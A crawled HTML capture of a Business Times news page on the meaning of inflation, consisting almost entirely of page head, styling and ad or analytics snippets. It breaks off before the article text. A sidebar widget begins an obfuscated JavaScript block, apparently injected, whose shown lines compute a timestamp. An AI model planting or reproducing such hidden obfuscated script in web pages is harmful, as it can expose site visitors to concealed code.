

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesstimes.co.tz/what-does-inflation-mean/
body_size: 14458
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>What Does Inflation Mean? - Business Times</title>
	<meta name="description" content="Alexander Djerassi, foreign policy expert and entrepreneur, explains to readers what inflation means and what causes it." />
	<link rel="canonical" href="https://businesstimes.co.tz/what-does-inflation-mean/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Does Inflation Mean? - Business Times" />
	<meta property="og:description" content="Alexander Djerassi, foreign policy expert and entrepreneur, explains to readers what inflation means and what causes it." />
	<meta property="og:url" content="https://businesstimes.co.tz/what-does-inflation-mean/" />
	<meta property="og:site_name" content="Business Times" />
	<meta property="article:published_time" content="2021-08-03T15:50:28+00:00" />
	<meta property="article:modified_time" content="2021-08-03T15:50:29+00:00" />
	<meta property="og:image" content="https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brenda Combs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brenda Combs" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://businesstimes.co.tz/what-does-inflation-mean/#article","isPartOf":{"@id":"https://businesstimes.co.tz/what-does-inflation-mean/"},"author":{"name":"Brenda Combs","@id":"https://businesstimes.co.tz/#/schema/person/db53459bd3323d7443984d0568e9686c"},"headline":"What Does Inflation Mean?","datePublished":"2021-08-03T15:50:28+00:00","dateModified":"2021-08-03T15:50:29+00:00","mainEntityOfPage":{"@id":"https://businesstimes.co.tz/what-does-inflation-mean/"},"wordCount":518,"image":{"@id":"https://businesstimes.co.tz/what-does-inflation-mean/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash.jpg","keywords":["inflation"],"articleSection":["Market/Economy"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://businesstimes.co.tz/what-does-inflation-mean/","url":"https://businesstimes.co.tz/what-does-inflation-mean/","name":"What Does Inflation Mean? - Business Times","isPartOf":{"@id":"https://businesstimes.co.tz/#website"},"primaryImageOfPage":{"@id":"https://businesstimes.co.tz/what-does-inflation-mean/#primaryimage"},"image":{"@id":"https://businesstimes.co.tz/what-does-inflation-mean/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash.jpg","datePublished":"2021-08-03T15:50:28+00:00","dateModified":"2021-08-03T15:50:29+00:00","author":{"@id":"https://businesstimes.co.tz/#/schema/person/db53459bd3323d7443984d0568e9686c"},"description":"Alexander Djerassi, foreign policy expert and entrepreneur, explains to readers what inflation means and what causes it.","breadcrumb":{"@id":"https://businesstimes.co.tz/what-does-inflation-mean/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://businesstimes.co.tz/what-does-inflation-mean/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/what-does-inflation-mean/#primaryimage","url":"https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash.jpg","contentUrl":"https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://businesstimes.co.tz/what-does-inflation-mean/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businesstimes.co.tz/"},{"@type":"ListItem","position":2,"name":"What Does Inflation Mean?"}]},{"@type":"WebSite","@id":"https://businesstimes.co.tz/#website","url":"https://businesstimes.co.tz/","name":"Business Times","description":"News for business owners","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businesstimes.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://businesstimes.co.tz/#/schema/person/db53459bd3323d7443984d0568e9686c","name":"Brenda Combs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6dec9724136b29f542f256653ee403325d666650d4ad7116261362a5c643a9aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6dec9724136b29f542f256653ee403325d666650d4ad7116261362a5c643a9aa?s=96&d=mm&r=g","caption":"Brenda Combs"},"description":"Brenda Combs is a talented business writer based in Los Angeles. With a keen eye for detail and a deep understanding of business trends, Brenda's writing provides expert commentary and analysis for her readers. Whether she's profiling top executives or dissecting market trends, Brenda's writing is always engaging and informative.","url":"https://businesstimes.co.tz/author/paiges/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Feed" href="https://businesstimes.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Comments Feed" href="https://businesstimes.co.tz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesstimes.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstimes.co.tz%2Fwhat-does-inflation-mean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesstimes.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstimes.co.tz%2Fwhat-does-inflation-mean%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://businesstimes.co.tz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav, links and hover */

a,
ul li a:hover,
ol li a:hover,
.top-bar .top-bar-menu a:hover,
.top-bar .top-bar-menu a:focus,
.main-navigation a:hover, /* Navigation */
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.side-menu-wrap .side-nav-wrap a:focus,
.entry-title a:hover, /* Post */
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
a.more-link,
.widget ul li a:hover, /* Widgets */
.widget ul li a:focus,
.widget-title a:hover,
.widget_contact ul li a:hover,
.widget_contact ul li a:focus,
.site-info .copyright a:hover, /* Footer */
.site-info .copyright a:focus,
#secondary .widget-title,
#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus,
#footer-navigation a:hover,
#footer-navigation a:focus {
	color: #a57a6b;
}


.cat-tab-menu li:hover,
.cat-tab-menu li.active {
	color: #a57a6b !important;
}

#sticky-header,
#secondary .widget-title,
.side-menu {
	border-top-color: #a57a6b;
}

/* Webkit */
::selection {
	background: #a57a6b;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #a57a6b;
	color: #fff;
}

/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	color: #a57a6b;
}

/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"],
.main-slider .flex-control-nav a.flex-active,
.main-slider .flex-control-nav a:hover,
.go-to-top .icon-bg,
.search-submit,
.btn-default,
.widget_tag_cloud a {
	background-color: #a57a6b;
}

/* Top Bar Background
================================================== */
.top-bar {
	background-color: #a57a6b;
}

/* Breaking News
================================================== */
.breaking-news-header,
.news-header-title:after {
	background-color: #a57a6b;
}

.breaking-news-slider .flex-direction-nav li a:hover,
.breaking-news-slider .flex-pauseplay a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Feature News
================================================== */
.feature-news-title {
	border-color: #a57a6b;
}

.feature-news-slider .flex-direction-nav li a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Tab Widget
================================================== */
.tab-menu,
.mb-tag-cloud .mb-tags a {
	background-color: #a57a6b;
}

/* Category Box Widgets
================================================== */
.widget-cat-box .widget-title {
	color: #a57a6b;
}

.widget-cat-box .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Box two Widgets
================================================== */
.widget-cat-box-2 .widget-title {
	color: #a57a6b;
}

.widget-cat-box-2 .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
	color: #a57a6b;
}

.bbp-submit-wrapper button.submit {
	background-color: #a57a6b;
	border: 1px solid #a57a6b;
}

/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-demo-store p.demo_store,
.top-bar .cart-value {
	background-color: #a57a6b;
}

.woocommerce .woocommerce-message:before {
	color: #a57a6b;
}

/* Category Slider widget */
.widget-cat-slider .widget-title {
	color: #a57a6b;
}

.widget-cat-slider .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Grid widget */
.widget-cat-grid .widget-title {
	color: #a57a6b;
}

.widget-cat-grid .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://businesstimes.co.tz/wp-content/fonts/0eabe1b1acd970658139fab8d3fba0ec.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businesstimes.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesstimes.co.tz/wp-json/wp/v2/posts/1672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businesstimes.co.tz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://businesstimes.co.tz/?p=1672' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42680213-36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-42680213-36');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 2: Auto Ads from Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9013855044087665",
          enable_page_level_ads: true
     });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Accupub -->
<input type='hidden' value='accupub.org/caN1BP1a5PxvyrmklO5uKd6MrF' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Adsy -->
<!-- 7ac86ff70d450722ba0c0ff95c123b60bc3d1250 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Awesome Growth -->
<meta name="agtoken" content="ilZD1qzetfTQqYIngAD_T0spxEGiSgiGuSEqEL7mzRI">
<!-- /end HFCM by 99 Robots -->
	<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-1672 single-format-standard wp-embed-responsive wp-theme-magbook  gutenberg n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Saturday, January 24, 2026</span>
								</div>
							<aside id="custom_html-113" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
